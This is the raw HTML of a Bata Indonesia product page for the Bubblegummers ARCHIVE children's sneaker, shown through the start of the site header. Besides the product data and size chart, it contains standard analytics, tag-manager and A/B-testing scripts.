

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/sepatu-sneakers-anak-archive-540M_RS331020231C.html?dwvar_540M__RS331020231C_color=020
body_size: 45402
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Sepatu Sneakers Anak ARCHIVE, WHITE , 3311020 | Bata</title>
    
    
        <meta name="description" content="(Online Exclusive) Sepatu Sneakers Anak ARCHIVE - | Bata Indonesia"/>
    
    
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/sepatu-sneakers-anak-archive-540M_RS331020231C.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/anak-anak/","name":"Anak-anak"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/anak-anak/anak-perempuan/","name":"Anak Perempuan"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Sepatu Sneakers Anak ARCHIVE","mpn":"540M_2024_3311020","sku":"540M_2024_3311020","brand":{"@type":"Brand","name":"BUBBLEGUMMERS"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"IDR","price":"249900.00","availability":"http://schema.org/InStock"},"description":"Brand : BUBBLEGUMMERS\nTipe : Lowcut Sneakers\nWarna : Putih\nMaterial :\nUpper : Kulit sintetis \nOutsole : Karet\n\nSize Chart [Ukuran Insole] :\n28 (EU) - 9 (UK) - 17.5 cm\n29 (EU) - 10 (UK) - 18.5 cm\n30 (EU) - 11 (UK) - 19.5 cm\n31 (EU) - 12 (UK) - 20.5 cm\n32 (EU) - 13 (UK) - 21.5 cm\n33 (EU) - 1 (UK) - 22.5 cm\n34 (EU) - 2 (UK) - 23.5 cm\n35 (EU) - 3 (UK) - 24.5 cm\n\n*Cocok untuk Toddler usia 4-10 tahun.\n*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.\n\n*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.\n*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.\n\nSelamat Berbelanja!\nWith Love,\nBata Indonesia"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Sepatu Sneakers Anak ARCHIVE, WHITE , 3311020 | Bata" />

<meta property="og:description" content="(Online Exclusive) Sepatu Sneakers Anak ARCHIVE - | Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/sepatu-sneakers-anak-archive-540M_RS331020231C.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-137b96ed-28aa-46e5-b8d6-4833384ae8ea","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amiz57ixij72m2llm7qa-f-db84a9cbc-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1d956736","ak.r":42223,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.17.158.0","ak.cport":52150,"ak.gh":"23.66.124.145","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768646624","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==lyLTf/rgGzY7LvO6E78ehLkZ8OZiqDjBagzOoIUQ60UweXAmSyi+Rx+3z+e+CvXJ9XxzYePX6c6UP+cHVbx+/V/KAywfXgUuu9LHL/SjKzyVdTDg3as8tcz3kKyOKIarTpsi6v/BpoQdLdsYNesAQJDKGlBD+v6tufUhugIK9ln531f0nL+06RVYI1JhRgkxEmc8xq5mYRp4Q1P8/ILcozd/I1TuExRhrC7X7Pgvnd4t7bNsDW5t55e8/xFwyW8YHHwzz1iRApCG5Eq7bQJAx7DDEqsbS4F8yA9upMsbnYY/7h/PRHHkmzaPnbdnqA4qr6ETqjN9xrNh8U+9qPGYDPV64QlEuZS9R55cno/AgPkgV5jqG2zuC0AXDJrNXqX2GFML01REZ0K2zxX+C8d5xPTEEmLUnefNqwIxFSF4j7o=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__RS331020231C_color=020&amp;pid=540M_RS331020231C" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
